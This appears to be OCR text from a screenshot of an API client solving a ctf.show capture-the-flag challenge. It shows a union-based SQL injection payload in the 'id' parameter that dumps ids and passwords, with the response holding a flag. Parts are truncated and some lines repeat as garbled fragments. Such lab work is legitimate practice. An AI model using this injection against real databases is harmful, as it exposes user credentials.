 http://2bedbecd-56d1-426b-a35a-4b49deea4522.challenge.ctf.show/api/v3.php?id=-1' union sel...
Save
GET
http://2bedbecd-56d1-426b-a35a-4b49deea4522.challenge.ctf.show/api/v3.php?...
Send
Params
Auth
Headers (6)
Body
Pre-req.
Tests
Settings
Cookies
Query Params
Key
Value
Bulk Edit
id
-1' union select 1,group_concat(id,password),3 fr...
page
1
limit
10
Key
Value
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
b-a35a-4b49deea452
Body
200 OK
37 ms
695 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
1
,23passwordAUTO,24passwordAUTO,26ctfshow{6578a20e-e0a5-4886-8539-4719266cd828}","password":"3